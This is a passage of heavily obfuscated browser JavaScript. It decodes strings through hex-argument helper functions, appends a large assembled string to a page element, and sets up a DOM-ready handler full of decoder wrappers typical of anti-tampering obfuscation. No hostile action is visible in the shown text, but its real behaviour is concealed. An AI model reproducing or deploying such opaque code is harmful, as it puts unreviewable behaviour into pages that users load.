xb54,0x4ee,0x775,0x82c)+_0x593176(0x28f,0x6f8,0x4e8,0x6db,0x988)+_0x59aa38(0x899,0x81a,0x497,0x88a,0x4c4)+_0x1f28ad(0x92a,0xbc9,0x819,0xc21,0xb86)+_0x26c9de(0x6e5,0x60a,0x548,0x84b,0xcb)+_0x27e272(0x855,0xa86,0xbba,0xb32,0x829)+_0x593176(0x282,0x693,0x4e8,0x5da,0x18e)+_0x27e272(0xc88,0xd93,0x940,0xd65,0x936)+_0x593176(0xa1e,0x5d8,0x6ac,0x5e6,0x3b9)+_0x59aa38(0xd7d,0x10be,0xc96,0x116d,0xdf1)+_0x26c9de(0x21a,0xe8,0x3e,0x274,0x29)+_0x1f28ad(0x7a6,0xab8,0x674,0x53e,0x9c9)+_0x27e272(0x495,-0x83,-0x8b,0x428,0x402)+_0x1f28ad(0x7d9,0x362,0x68f,0x726,0x41c)+_0x593176(0x501,0xa9d,0x88f,0x7e6,0x8ef)+_0x1f28ad(0x677,0xa02,0x45b,0x64b,0x3ce)+_0x593176(0x30f,0x932,0x4c2,0x3a1,0xf9)+_0x1f28ad(0x57a,0x3d3,0x4bd,0x832,0x54d)+_0x59aa38(0x957,0x8f2,0xc9b,0xc6f,0xb80)+_0x27e272(0xb99,0xab5,0xbc9,0xd6a,0xbdc)+_0x27e272(0x6a5,0x4f1,0x15e,0x54a,0x5cf)+_0x1f28ad(0x4e0,0x873,0x3e2,0xf0,0x851)+_0x593176(0xb0,0x675,0x2a1,0x684,0x3f9)+_0x59aa38(0xb86,0x7a2,0x84a,0x981,0xc72)+_0x27e272(0x5f1,0x591,0x9f7,0xae0,0x983)+_0x1f28ad(0x910,0x91b,0x6d9,0x6f6,0xb95)+_0x59aa38(0xa22,0x655,0x637,0x939,0x980)+_0x27e272(0x7f7,0x735,0x88a,0x45c,0x470)+_0x593176(0x308,0x785,0x517,0x590,0x110)+_0x59aa38(0x863,0x8e2,0x3ed,0xbbb,0x431)+_0x27e272(0xc1a,0xacd,0x8ad,0x6e5,0x83c)+_0x59aa38(0xdcc,0xace,0xb97,0x10c7,0xa5e)+_0x593176(0x155,0x74c,0x561,0x8a0,0x69f)+_0x593176(0x3a6,0x2df,0x67d,0x534,0x2a5)+_0x593176(0x6a5,0xad3,0x77e,0xb47,0x954)+_0x27e272(0x1c0,0x7f3,0x53c,0x2e2,0x513)+_0x1f28ad(0x73,-0xff,-0x27b,-0x258,-0xd3)+_0x26c9de(0x3ef,-0x7b,0x178,0x485,-0x104)+_0x593176(0x20b,0x7a6,0x4bb,0x4c3,0x8f)+_0x593176(0x53e,0x475,0x34c,0x7da,0xd8)+_0x27e272(0x233,0xf6,-0x149,0x3b8,0x2df)+_0x593176(0x449,0x291,0x2cf,0x53f,-0x180)+_0x1f28ad(0x899,0xb82,0xbde,0xb5c,0xcf9)+_0x593176(-0x24c,-0x295,0x7d,-0x51,0x1a4)+_0x59aa38(0xb19,0x704,0xa23,0xeef,0xcee)+_0x1f28ad(0x3d4,0x726,0x170,0x71f,0x6a3)+_0x27e272(0xd64,0x680,0xc58,0x51c,0x954)+_0x59aa38(0x7e7,0x3c3,0xaa6,0x9a7,0xb7a)+_0x27e272(0x81e,0x915,0x4be,0xcfc,0x8ba)+_0x59aa38(0xd52,0xc2c,0x8e9,0xe64,0x1084)+_0x27e272(0x9d,0x6f,0x5e1,0x986,0x506)+_0x1f28ad(0x193,-0x199,-0x153,0x3c,-0x1ad)+_0x27e272(0xa5f,0x7a7,0x6a3,0xa22,0xa79)+_0x593176(0x3e5,0x5ba,0x4d7,0x7c4,0x33b)+_0x26c9de(0xb0c,0x9af,0x6ab,0x2a3,0x539)+_0x59aa38(0x9db,0x9cc,0x5b0,0x751,0x92d)+_0x1f28ad(0x652,0x5bd,0x5bd,0x1fc,0x4a5)+_0x26c9de(-0x41,0x4fb,0x1db,0x43f,-0x179)+_0x1f28ad(0x7ce,0xadf,0x65b,0xa81,0x76d)+_0x593176(0x65a,0x6f7,0x2f1,-0x124,-0x197)+_0x593176(-0x18c,-0xd7,0x2e7,-0x183,0x94)+_0x1f28ad(0x2a7,0x630,-0xf,0x3a8,0x609)+_0x27e272(0x2cb,0x302,0x20e,-0x124,0x359)+_0x593176(0x118,0x169,0xf4,0x31,-0x213)+_0x59aa38(0x4a6,0x2c1,0x810,0x7ed,0x915)+_0x27e272(0xf6a,0x695,0x8e9,0xa38,0xaf7)+_0x1f28ad(0x8b4,0x8cc,0x46e,0x690,0x81f)+_0x59aa38(0xce1,0x10c0,0xf23,0xced,0x1091)+_0x26c9de(-0x300,0x98,-0x1d,-0x18c,-0x142)+_0x1f28ad(0x5e0,0x798,0x6d9,0x959,0x53c)+_0x27e272(0x5e3,0x7f,0x3a1,0x21b,0x2fa)+_0x593176(0xb63,0x5ac,0x8d0,0xa68,0x910)+_0x26c9de(0x2e5,0x63d,0x479,0x434,0x6e2)+_0x27e272(0xaa2,0x7ad,0xc4b,0x853,0x9bd)+_0x593176(0x3f8,0x49f,0xfc,-0x218,0xad)+_0x59aa38(0xa76,0x8e8,0x7b0,0x8cd,0xd71)+_0x59aa38(0x6c5,0xaaa,0x938,0x943,0xa29)+_0x26c9de(0x895,0x4bb,0x643,0x842,0x3c7)+_0x59aa38(0xa2e,0xae9,0xacf,0x858,0xd83)+_0x593176(0x76e,0x885,0x863,0xb4b,0xbab)+_0x27e272(0x570,0x37a,0x676,0x204,0x555)+_0x59aa38(0xa53,0x797,0xdb7,0x9ff,0xd5f)+_0x26c9de(-0xdf,0x3be,0x365,0x69d,0x3a5)+_0x26c9de(-0x218,0x40d,0x6b,0x479,0x1e2)+_0x26c9de(0x8aa,0x909,0x493,0x57b,0x29e)+_0x1f28ad(0x108,0x1d9,0x390,0x597,0x329)+_0x593176(0x75,0x333,0x40f,0x22b,0x175)+_0x26c9de(0x217,0x8b,0x1e8,0x163,0x5ba)+_0x26c9de(0x324,0x67c,0x2d4,-0x78,0x2a2)+_0x59aa38(0x5d5,0x298,0x73f,0x6ea,0x74e)+_0x27e272(0xcf1,0xcac,0xbcf,0x83d,0xaf5)+_0x1f28ad(0x283,0x1db,-0x27,0x21a,-0x10)+_0x27e272(0xa1b,0xaab,0xc37,0xcd3,0xb8a)+_0x27e272(0xa3c,0x42c,0x6e3,0x303,0x6b9)+_0x26c9de(0xe0,-0x38,0x353,0x7b,0x683)+_0x1f28ad(0x748,0x55f,0x41a,0xab8,0xb60)+_0x27e272(0x677,0x4c1,0x9f5,0xb8c,0x8f3)+_0x27e272(0x79a,0x341,0x81d,0x591,0x613)+_0x59aa38(0x687,0x5e8,0x7f4,0x5eb,0x4f1)+_0x59aa38(0xb05,0x982,0x891,0x896,0xc2a)+_0x59aa38(0x9dd,0xce4,0x5c4,0xda7,0x86c)+_0x1f28ad(0x985,0xdc0,0xa86,0x730,0x8e3)+_0x27e272(0x2db,0x49b,0x3d3,0x1ef,0x5e7)+_0x26c9de(0x4fb,0x469,0x628,0x9f6,0x8a4)+_0x1f28ad(0x1c4,0x551,-0x261,0x274,0x47a)+_0x1f28ad(0x960,0xdff,0xdb5,0x643,0xca1)+_0x593176(-0x3d0,-0x4b6,-0x56,-0x7a,-0xdb)+_0x27e272(0xa6d,0xb38,0xd15,0xe03,0xb69)+_0x1f28ad(0x69e,0x875,0x600,0xa43,0x365)+_0x1f28ad(0x2c4,-0x159,0x454,0x2d0,0x12e)+_0x26c9de(0x8ca,0x545,0x60d,0x584,0x5f4)+_0x1f28ad(0x403,0x3c9,0x2bc,0x4a8,0x2ea)+_0x26c9de(0xac6,0x55c,0x750,0xaa9,0xb25)+_0x26c9de(0x256,-0x67,0x251,0x428,-0x15a)+_0x593176(0x2bb,0x649,0x74a,0x401,0x53f)+_0x26c9de(-0x149,-0x2a4,0x2,-0x46,-0x36)+_0x59aa38(0x751,0x4d2,0x44a,0x61f,0x875)+_0x1f28ad(0x3d4,0x572,0x7eb,0x19e,0x65e)+_0x593176(0x7dc,0x7cd,0x660,0x2f1,0x4ea)+_0x59aa38(0x9da,0x646,0x5ab,0xd4b,0xbad)+_0x27e272(0x745,0x241,0x70a,0x54b,0x324)+_0x27e272(0xc6b,0x7b4,0x8a8,0x419,0x814)+_0x59aa38(0x4c0,0x48a,0x521,0x166,0x529)+_0x26c9de(0x8c5,0xa73,0x63b,0x51e,0x338)+_0x59aa38(0x8e9,0x55d,0xa26,0x89c,0xa75)+_0x59aa38(0x5ef,0x60b,0x1e9,0x578,0x248)+_0x1f28ad(0x57f,0x450,0x668,0x533,0x20a)+_0x593176(0x51c,0x76a,0x3fa,0x7d3,0x4c6)+_0x59aa38(0x587,0x372,0x51d,0x841,0x379)+_0x593176(0x822,0x8b3,0x681,0x9d2,0x9ad)+_0x59aa38(0x6bc,0x6aa,0x865,0x35e,0xa90)+_0x59aa38(0x6bc,0x5b7,0x81f,0x445,0x40d)+_0x593176(0x176,-0x6a,0x1fe,0xe2,0x521)+_0x593176(-0x131,0x1f9,0x34e,0x550,0x5d7)+_0x1f28ad(0x707,0x2be,0xafd,0x6e1,0x7cb)+_0x26c9de(0x73a,0xa2d,0x5fa,0xa02,0x1a9)+_0x27e272(0x9eb,0x75c,0x675,0x44d,0x60a)+_0x593176(-0x1d8,0xde,0xc3,0x18d,0x208)+_0x59aa38(0x904,0x565,0xa51,0xcef,0xa4a)+_0x27e272(0xcb,0x3e7,0x74a,0x248,0x2f7)+_0x1f28ad(0x8ed,0xd08,0x4de,0xd8b,0x753)+_0x27e272(0xa8b,0x4f2,0x539,0xa83,0x803)+_0x1f28ad(0x6bd,0x813,0x260,0x9be,0x4a3)+_0x59aa38(0x7fe,0x4b2,0x9a4,0xa7f,0x593)+_0x59aa38(0xb98,0x102b,0xa24,0xaf0,0x883)+_0x1f28ad(0x483,0x7f4,0x8e7,0x67d,0x8fd)+_0x26c9de(0x678,0x737,0x404,0x7,0x1f0)+_0x27e272(0x9c9,0x4a4,0x8d1,0x708,0x86e)+_0x1f28ad(0x5ea,0x37f,0x94c,0x219,0x642)+_0x27e272(0x8c2,0x587,0x70a,0xd8b,0x8f8)+_0x59aa38(0x7ad,0x5fd,0x577,0x93c,0x356)+_0x26c9de(0x3e3,0x9e3,0x573,0x9b0,0x8ff))+(_0x27e272(0x70c,0x7b9,0x859,0x8f7,0xad1)+_0x26c9de(0x4f9,0x6bd,0x834,0x573,0xb74)+_0x1f28ad(0x148,0x329,-0x45,0x2d3,0x389)+_0x26c9de(-0x1fa,-0x39b,0x97,0x390,-0x344)+_0x1f28ad(0x506,0x213,0xbe,0x73f,0x657)+_0x593176(0x429,0x72b,0x427,0x30e,0x698)+_0x1f28ad(0x85b,0x7fd,0x9a5,0xa68,0x973)+_0x593176(0x20b,-0x43e,-0x16,0x55,0x417)+_0x26c9de(0x1fb,0x730,0x43d,0x4d4,0x140)+_0x59aa38(0xb4f,0x7f6,0xee5,0xb38,0x896)+_0x593176(0x819,0x8c7,0x5c6,0x1f2,0x820)+_0x26c9de(0x180,0x88a,0x43d,0x67f,0x6ed)+_0x27e272(0xcd3,0x61a,0xb49,0x569,0x980)+_0x27e272(0x59a,0x805,0xb41,0xb3b,0x93c)+_0x1f28ad(0x8b8,0x561,0x8ec,0xc77,0xad1)+_0x1f28ad(0x935,0xc09,0x64e,0xc08,0x6a0)+_0x27e272(0x17a,0x311,0x134,-0x8f,0x2d0)+_0x59aa38(0x8be,0xb81,0xa77,0x4af,0x674)+_0x593176(0x6d4,0x65f,0x4b2,0x6d6,0x21e)+_0x59aa38(0x7a4,0x62d,0x9d8,0x818,0x9b9)+_0x59aa38(0xa30,0xcce,0xa7f,0x98c,0xeba)+_0x27e272(0x726,0x835,0xcfe,0x736,0x8f8)+_0x1f28ad(0x4dd,0x404,0x787,0x6fd,0x972)+_0x1f28ad(0x30d,0x6c7,-0x80,-0x11e,0x792)+_0x26c9de(0x520,0x7f,0x2e9,0x180,0x5b4)+_0x59aa38(0xb25,0xeb7,0x8db,0x8d9,0x998)+_0x26c9de(0x2a7,0x1a1,-0xbd,-0x2a1,0xda)+_0x593176(0x825,0x694,0x563,0x231,0x3ab)+_0x593176(0x7ef,0x239,0x59f,0x50b,0x7dc)+_0x27e272(0xf7a,0x75c,0xe39,0xc01,0xb83)+_0x27e272(0x99,0xcc,0x609,0x621,0x506)+_0x593176(0x878,0xa02,0x702,0x6a3,0x9be)+_0x59aa38(0xa8b,0xee7,0x965,0xa2e,0xdbe)+_0x27e272(0xef8,0xb6c,0xa54,0xb64,0xb06)+_0x27e272(0x781,0x563,0x96a,0xb47,0x933)+_0x27e272(0x7b1,0x76b,0x3f2,0x3f3,0x882)+_0x593176(-0xa9,0x79,0xe8,0x54e,0x2f9)+_0x59aa38(0x62b,0x2d4,0x584,0xa22,0x684)+_0x27e272(0x643,0xa90,0x660,0x42a,0x63a)+_0x593176(0x79d,0x297,0x689,0x81d,0x4d3)+_0x593176(0x56b,0x543,0x45f,0x515,0xb3)+_0x59aa38(0xb1f,0xf64,0xd36,0x6c6,0x788)+_0x26c9de(-0x19e,0x5fc,0x15f,0x5a9,0xab)+_0x1f28ad(0x553,0x7dd,0x386,0x5f7,0x94d)+_0x1f28ad(0x504,0x130,0xcc,0x8c,0x37f)+_0x593176(0x634,0x95c,0x5d5,0x53f,0x67b)+_0x26c9de(0x793,0x5e8,0x2fe,-0x8b,0x775)+_0x593176(0x563,0xc87,0x810,0xa3a,0x760)+_0x1f28ad(0x935,0xc40,0x717,0xb90,0x927)+_0x593176(0x201,-0x2c1,-0x4b,-0xfd,-0x65)+_0x59aa38(0xc35,0x8d4,0xa5a,0x982,0xa25)+_0x27e272(0x9fc,0xa49,0x6c7,0x4a8,0x853)+_0x27e272(0x590,0x9e9,0x89e,0x996,0x794)+_0x59aa38(0xb22,0x697,0xe55,0x989,0x971)+_0x27e272(0xbc1,0xa2a,0x9fb,0xbdd,0x8a2)+_0x593176(0x92e,0xb41,0x862,0xb88,0x3f0)+_0x27e272(0xba5,0x98c,0xb91,0x6a2,0x840)+_0x26c9de(0x79e,0x369,0x5aa,0x4c8,0x44a)+_0x26c9de(0x678,0x8a9,0x7af,0x394,0x41f)+_0x59aa38(0xa37,0x7fe,0x835,0x8bd,0x772)+_0x59aa38(0x89f,0xaab,0x534,0x6f3,0xca5)+_0x1f28ad(0x479,0x2e9,0x39f,0x892,0x7f6)+_0x26c9de(0x821,0x325,0x4df,0x488,0x5a5)+_0x27e272(0x35c,0x512,-0x29,0x5ff,0x311)+_0x27e272(0x61f,0xb49,0x818,0x8e3,0x9f3)+_0x1f28ad(0x3d0,0x460,0x3b9,0x246,0x27c)+_0x26c9de(0x9d2,0x358,0x58a,0x69e,0x63c)+_0x593176(0xf2,0x608,0x16d,0x544,0x287)+_0x1f28ad(0x7c4,0x71e,0x6f2,0xc09,0x870)+_0x26c9de(0x5f2,0x12b,0x168,-0x2c8,-0x24d)+_0x593176(0x55,0x7f8,0x4cb,0x507,0x472)+_0x27e272(0x65e,0x5e2,0x478,0x576,0x780)+_0x593176(0x7bd,0x9be,0x588,0x400,0x68b)+_0x1f28ad(0x794,0xb91,0x66b,0x33f,0xb38)+_0x27e272(-0x4,-0x99,0x6e5,0x63b,0x2ce)+_0x593176(0x1c0,0x796,0x34b,-0x149,0x1a2)+_0x593176(0x4c3,0x80a,0x689,0x809,0x843)+_0x593176(-0x23b,-0x11a,-0x5a,-0x3c9,-0x1e7)+_0x27e272(0x5e0,0x5f8,0xb33,0x754,0x757)+_0x593176(-0x318,0x266,-0x2b,-0x3cd,-0x395)+_0x27e272(0x951,0x853,0xa6c,0xe05,0xbc2)+_0x26c9de(0x6a2,0x634,0x7bb,0x8af,0x4e4)+_0x26c9de(0x743,0x1eb,0x48c,0x754,0x347)+_0x59aa38(0xa11,0x87e,0xb02,0x6d6,0xa01)+_0x593176(0x529,0x37d,0x332,0x169,0x3c3)+_0x1f28ad(0x6db,0x3dd,0x428,0x7cd,0x2f5)+_0x1f28ad(0x512,0x8e5,0x51d,0x335,0x7e7)+_0x26c9de(0x81e,0xa56,0x6b4,0xaf4,0xaaf)+_0x59aa38(0x4c4,0x4a4,0x45,0x87c,0x4e2)+_0x27e272(0x32c,0x186,0x1df,0x6c9,0x4a1)+_0x27e272(0x424,0x5f2,0x49b,0x4d8,0x30c)+_0x59aa38(0x8c8,0xae0,0x893,0x48e,0x702)+_0x59aa38(0xc52,0xd46,0xb0b,0xdd2,0xd63)+_0x1f28ad(0x508,0x407,0x132,0x89,0x65c)+_0x59aa38(0xa79,0xb58,0x9f9,0x5e3,0xc15)+_0x26c9de(0x6e2,0x299,0x47a,0x47c,0x792)+_0x27e272(0x308,0xadd,0x77a,0xb07,0x688)+_0x27e272(0x2a8,0x74a,0x3e5,0xfb,0x596)+_0x59aa38(0x911,0x99c,0x75c,0x8ae,0x737)+_0x1f28ad(0x7fd,0x63e,0x562,0x50d,0x70a)+_0x26c9de(0x4e1,0x48b,0x7c8,0x4af,0x629)+_0x1f28ad(0x2f2,0x69d,0x2c4,0x38a,0x1ae)+_0x59aa38(0xae9,0x947,0xa72,0x7e7,0x997)+_0x1f28ad(0x93,0x4cc,-0xf3,-0x1c8,0x1aa)+_0x27e272(0x83e,0x8fa,0x859,0xbb3,0xacc)+_0x593176(0xc34,0x7f1,0x7e0,0x3de,0xc45)+_0x59aa38(0xb37,0xa18,0x953,0x9ad,0x720)+_0x59aa38(0x647,0x25d,0x403,0x6fb,0x522)+_0x593176(0x86c,0x581,0x3d1,0x796,0x2a7)+_0x1f28ad(0x8e,-0x409,0x26b,-0x3e0,0x423)+_0x59aa38(0x9cf,0xadf,0x9b2,0xe51,0xd7f)+_0x1f28ad(0x328,0x4bc,0x2bb,-0x104,-0x135)+_0x593176(0x666,0x367,0x27e,0x669,0x82)+_0x59aa38(0x97e,0xce2,0xb73,0x5d6,0xc8d)+_0x27e272(0x7d4,0xaa6,0x77f,0x887,0x9ba)+_0x1f28ad(0x85b,0x3f5,0x45c,0x69f,0x904)+_0x26c9de(0x206,0x459,0x33b,0xa4,0x5f9)+_0x1f28ad(0xb2,-0x218,0x17a,0x15a,-0x1cd)+_0x1f28ad(0x3bf,0x283,0x578,0x5f0,-0xd4)+_0x26c9de(0x555,0x470,0x81f,0xa92,0xbc8)+_0x26c9de(0x686,0x1d4,0x3b3,-0x2f,0xb7)+_0x593176(-0x118,0x526,0x36b,0xd4,0xcb)+_0x1f28ad(0x5e7,0x180,0x44e,0x888,0x164)+_0x1f28ad(0x109,-0x297,-0x1c4,0x174,0x511)+_0x1f28ad(0x4d,0x42f,-0x389,-0x2c9,0x159)+_0x26c9de(0x7ba,0x64a,0x3b5,0x6f2,0x295)+_0x593176(0x7b1,0x3e0,0x36b,0x2ec,0x67b)+_0x27e272(0x659,0xa41,0x41d,0xac8,0x860)+_0x26c9de(0x53,-0x6a,-0x33,-0x33f,0xe9)+_0x59aa38(0xad2,0xcd1,0xa74,0xbbd,0x67d)+_0x1f28ad(0x6f2,0x6bf,0x634,0x3f9,0x933)+_0x593176(0x775,0x5b7,0x8b5,0x5bc,0x619)+_0x593176(0x8a2,0x490,0x4de,0x555,0x75c)+_0x26c9de(-0xbf,0x180,0x109,-0x12f,-0x61)+_0x26c9de(0x684,-0x45,0x44d,0x218,0x7b5)+_0x27e272(0x84d,0x50,0x781,0x315,0x4c1)+_0x593176(0x2eb,0x296,0x476,0x443,0x82)+_0x59aa38(0x63f,0x5ea,0x3a7,0xadb,0x49b)+_0x1f28ad(0x842,0x3dc,0xb09,0x55e,0xa61)+_0x593176(0x610,0x778,0x5c4,0x5b4,0x65d)+_0x27e272(0x50a,0x484,0x8f5,0xd67,0x8e3)+_0x26c9de(0x1a0,0x1da,0x5f9,0x52b,0xa7c)+_0x593176(0x55f,-0x19f,0x23f,-0xcb,0x43)+_0x26c9de(0x62f,0x36d,0x63a,0x1d6,0x5d8)+_0x27e272(0x603,0x92b,0x9da,0x5b9,0x8fb)+_0x59aa38(0x743,0x773,0x605,0x480,0x2a3)+_0x26c9de(0x38e,0x24d,0x97,-0x320,0x159)+_0x593176(0x57c,0x506,0x7ef,0x485,0x993)+_0x593176(0x436,0x38a,0x135,-0x35d,0x23e)+_0x1f28ad(0x613,0x27e,0x43b,0x5e1,0x6b8)+_0x26c9de(0x88e,-0x2b,0x44a,0x58c,0x7da)+_0x59aa38(0xabd,0xe6e,0xe39,0x7a8,0xcae)+_0x1f28ad(0xbc,0x39b,0xfc,0x21d,0x506)+_0x26c9de(0x33b,0x5b3,0x2cc,0x643,0x11a)+_0x1f28ad(0x7b2,0x4b7,0x99a,0xc0b,0x573)+_0x59aa38(0xaaf,0xef4,0xb73,0x6da,0xece)+_0x1f28ad(0x752,0x2f1,0x71c,0xa79,0x86e)+_0x59aa38(0xc69,0xff4,0xc73,0xb31,0xa88)),document[_0x593176(0xc69,0xb6a,0x8d5,0x55a,0xc3b)+_0x26c9de(0x705,0x3bc,0x489,0x5ba,0xd4)+_0x593176(0x19b,0x8d,0x1d4,0x219,0x6)](_0x26c9de(0xa09,0x2c4,0x72f,0xa86,0xa07))[_0x27e272(0x11a,0x82f,0x920,0x294,0x4d7)+_0x1f28ad(0x3ac,0x172,0xb4,-0xb4,0x6cc)+'d'](_0x2551a2);let _0x148c6f='';const _0x26e14b=_0x27e272(0xde9,0xa63,0x930,0xaea,0x94d)+_0x26c9de(0x299,0x2c7,0x26b,0x63,0x8e)+_0x27e272(0x222,0x48f,0x3b9,0x3f5,0x3b6)+'f';for(let _0x24d2a5=0x10f2+0x175d*-0x1+-0x1f*-0x35;-0x1773+-0x393+0x1b16>_0x24d2a5;_0x24d2a5++)_0x148c6f+=_0x26e14b[Math[_0x59aa38(0x6df,0x6be,0xa71,0x5f7,0x4ae)](Math[_0x1f28ad(0x1f2,0x159,0x455,-0x5f,0x4f6)+'m']()*_0x26e14b[_0x1f28ad(0x90f,0x7a2,0x9cd,0x611,0xb14)+'h'])];document[_0x27e272(0xd54,0x833,0xf7d,0x7ae,0xbf0)+_0x1f28ad(0x5c5,0x575,0x6d2,0x4ba,0x8fc)+_0x27e272(0x88c,0x506,0x84c,0x8ad,0x4ef)](_0x1f28ad(0x40a,0x777,0x344,0x5e,0x85))[_0x26c9de(0x192,-0x35f,-0x8,-0x7c,-0x236)+_0x59aa38(0x866,0x783,0x801,0x49b,0x8fc)+'t']=_0x1f28ad(0x4f,-0x243,0x26f,0x165,-0x330)+_0x26c9de(-0x2c,0x2f1,0x8c,-0x143,-0x284)+_0x593176(-0x95,-0x228,0x61,0x4dd,0x44)+'.',document[_0x27e272(0xde6,0xf63,0x7aa,0xb0d,0xb28)+_0x26c9de(0x76,0x76,0x269,0x2d3,0x2e0)+_0x1f28ad(0x511,0x8af,0x100,0x1a0,0x49d)+'r'](_0x27e272(0x7bb,0xb72,0xaa0,0xd12,0x921)+_0x1f28ad(0x904,0xac1,0x6b7,0xb3f,0x47c)+_0x59aa38(0x9bb,0xb9b,0x5c1,0x9a3,0xa13)+'d',function(){function _0x1ff53f(_0x49121e,_0x2ca076,_0x5cfe40,_0x29c9fb,_0x4a15e3){return _0x26c9de(_0x49121e-0x15e,_0x2ca076-0x13b,_0x49121e- -0x105,_0x29c9fb-0x12,_0x2ca076);}function _0x4c2d68(_0x3e943c,_0x2eb3a2,_0x33a5f0,_0x57e2fd,_0x335868){return _0x26c9de(_0x3e943c-0x8d,_0x2eb3a2-0x87,_0x2eb3a2- -0x141,_0x57e2fd-0x7f,_0x57e2fd);}const _0x14616c={'FZzQj':function(_0x1d6498,_0x7cf45b){return _0x1d6498(_0x7cf45b);},'alGlu':_0x1ff53f(0x654,0x25d,0x7f0,0x645,0x873)+_0x44eb5e(0x357,0x61e,0x132,0x473,0x461)+_0x4c2d68(-0x38,0x1bb,0x64d,-0x252,0x1b9)+')','vdvPR':_0x1ff53f(0x5b0,0x7cb,0x316,0x84b,0x85a)+_0x4c2d68(0x7de,0x553,0xcf,0x478,0x186)+_0x37d42d(-0x22f,-0x302,-0x4bc,-0x787,-0x3dd)+_0x40ab93(0x256,0x72,0x6,0x190,-0x1ad)+_0x40ab93(-0xe4,0x255,-0xb,-0x125,0x26b)+_0x40ab93(0x353,0x185,0x386,0x45f,0x5fe)+_0x37d42d(0x437,0x59,0x151,0x265,0x7a),'VCwEz':_0x37d42d(-0xd4,-0x1e9,0x21,-0x45a,-0x360),'hSrzI':function(_0x53fbf3,_0x29614b){return _0x53fbf3+_0x29614b;},'ZFzIi':_0x4c2d68(0x4d1,0x66a,0x1e0,0x3a6,0x6ce),'HTYiq':_0x40ab93(0x397,0x341,0x1d5,0x620,0x252),'qSpEw':function(_0x5b1049,_0x483c0c){return _0x5b1049(_0x483c0c);},'qcHyk':function(_0x3388ae){return _0x3388ae();},'ikSiT':function(_0x4b1c72,_0x3a5922){return _0x4b1c72(_0x3a5922);},'MZlTo':function(_0x585d91,_0x2cb2f0){return _0x585d91+_0x2cb2f0;},'RAXoP':_0x40ab93(0x1a3,0x604,0x2fb,0x4bf,-0x1f2)+_0x40ab93(0x6b9,0x34b,0x730,0x3b4,0x9f1)+_0x44eb5e(0x850,0xa39,0x633,0xac3,0x936)+_0x4c2d68(-0x34e,-0x14f,-0x3dc,-0xd8,0x136),'Grqfr':_0x40ab93(0x3dd,0x583,0x5df,-0x1f,0x16c)+_0x44eb5e(0x52c,0x5a5,-0x6a,0x151,0x1ce)+_0x44eb5e(0x455,0x23e,0x4ba,0x3b7,0x1c5)+_0x44eb5e(0x6e1,0x6aa,0x91f,0x209,0x5c1)+_0x40ab93(0x165,0x4e5,0xf9,0x582,0x392)+_0x37d42d(0x2b5,0x219,0x664,-0x35,0x3a)+'\x20)','ngKsL':function(_0x9f2cab){return _0x9f2cab();},'OUaYF':function(_0x295531,_0x17428b){return _0x295531===_0x17428b;},'iFZuT':_0x40ab93(0x768,0x9e3,0xbd6,0x796,0x9ce),'OCSPo':_0x44eb5e(-0x1c,0x358,-0xa8,-0x14e,0x1f3),'WYVFt':_0x1ff53f(0x57a,0x81d,0x5ee,0x95a,0x300)+_0x1ff53f(-0x178,-0x41b,0x235,-0x421,-0x509)+'g','rRYbG':_0x37d42d(-0x1b6,-0x233,-0xf0,-0x349,-0x356),'DQOwC':_0x44eb5e(0xede,0x973,0x840,0x899,0xaaa)+_0x40ab93(0x376,0x635,0x32,0x791,0x40e),'hrhhm':_0x4c2d68(0x313,0x4fd,0x1bc,0x2ba,0x875),'fisOI':function(_0x2803fd,_0x4813b9){return _0x2803fd!==_0x4813b9;},'gynIJ':_0x40ab93(0x300,0x606,0x5b3,0x196,-0x185),'aDRsM':function(_0x43ba9d,_0x5c6368,_0x39fd62){return _0x43ba9d(_0x5c6368,_0x39fd62);},'klLZw':function(_0x4610a5,_0x486f30){return _0x4610a5!==_0x486f30;},'tiwWG':_0x44eb5e(0x61b,0x74e,0x8be,0xb18,0x8a0),'HRZwl':_0x40ab93(0x4a0,0x778,0x597,0x1ae,0x907),'MTFNx':_0x37d42d(-0x79,0x220,-0x1b8,-0x194,0x276),'CeQSF':_0x44eb5e(-0x1b8,0x177,0x4d4,0x35a,0x2c9),'gyTwU':_0x44eb5e(0x52f,0x2b3,0x581,0x1af,0x5ff),'rvPKg':_0x37d42d(-0x660,-0x2f2,0x10a,-0xb7,-0x108),'GvmVG':_0x1ff53f(-0x12c,-0x282,-0x233,0x340,0xb7)+'ng','oUWEj':function(_0x4bf10b,_0x3afcb2,_0x4f389b){return _0x4bf10b(_0x3afcb2,_0x4f389b);},'BCYFF':_0x40ab93(0x1be,0x42c,0x538,-0x24,0x26a),'QPMPD':_0x4c2d68(-0x208,0x3c,0x2a4,-0x420,0x0)+'er','Xxdka':_0x40ab93(0x6eb,0x3f8,0x9e3,0xb68,0x8f4)+_0x4c2d68(-0x6e,0x421,0x59b,0x451,0x75c)+'er','JyMQm':_0x37d42d(0xba,-0x152,-0x1f5,-0x4d,-0x300),'jnDWS':_0x4c2d68(0x5e6,0x346,0x779,0x42,0x776),'BMbpA':function(_0x4d6ca0,_0x3a8ce2){return _0x4d6ca0(_0x3a8ce2);},'rSjNp':function(_0x1364cc,_0xe2e7c2){return _0x1364cc+_0xe2e7c2;},'WJijE':function(_0x4571d1,_0x5ac8bf){return _0x4571d1+_0x5ac8bf;},'ySgRT':function(_0x567eb8,_0x1d9309){return _0x567eb8+_0x1d9309;},'JHrOU':_0x1ff53f(0x1e6,0x9f,-0x10e,0x188,0x39d),'VRZBg':_0x4c2d68(0x9ba,0x578,0x812,0x281,0x760),'UIOZz':function(_0x4566f5,_0x1e216d){return _0x4566f5(_0x1e216d);},'iOxwC':function(_0x5be612,_0x48a3e7){return _0x5be612<_0x48a3e7;},'Srmjd':_0x37d42d(0x1e1,0x433,-0x39,0x5b9,0x4b2),'vujbc':_0x1ff53f(0x371,-0xd8,0x279,0x122,-0x2b),'CTpps':_0x37d42d(-0xb8,0x3b9,0x477,0x46c,0x50e),'pdMnj':_0x1ff53f(0x2cb,0x304,0x57f,0x3e3,0x321),'TLNLk':function(_0x5d439d,_0x530b46){return _0x5d439d==_0x530b46;},'enXMr':function(_0x297a6b,_0x5ca9b6){return _0x297a6b!==_0x5ca9b6;},'ObgMe':_0x44eb5e(0xa21,0x8b3,0x82a,0x909,0x8a3),'LpgEp':_0x40ab93(0xe8,-0x151,-0x283,0x2c7,0x263)+'d!','wHkZp':function(_0x55cd22,_0x50c1d1,_0x48acf1){return _0x55cd22(_0x50c1d1,_0x48acf1);},'psvcb':function(_0x206e1a,_0x4282db){return 